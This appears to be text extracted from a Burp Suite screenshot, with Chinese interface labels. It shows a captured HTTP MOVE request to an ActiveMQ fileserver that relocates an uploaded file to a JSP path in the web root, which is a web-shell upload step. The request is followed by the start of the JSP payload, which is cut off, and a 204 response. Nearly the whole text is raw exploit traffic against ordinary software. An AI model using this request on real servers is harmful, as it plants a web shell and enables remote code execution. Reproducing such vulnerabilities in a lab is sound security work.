 请求
Raw 参数 头 Hex XML
MOVE /fileserver/2.txt HTTP/1.1
Destination: file:///opt/activemq/webapps/api/s.jsp
Host: 192.168.1.40
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: metabase.DEVICE=95e7e3c9-c490-4627-be92-4cc678aa0b3d;
_ga=GA1.1.1304037382.1637550494
Content-Length: 397
<%@ page import="java.io.*" %>
<%
响应
Raw 头 Hex
HTTP/1.1 204 No Content
Server:
Date: Fri, 21 Jan 2022 06:56:37 GMT
Connection: close
Access-Control-Allow-Headers: X-Requested-With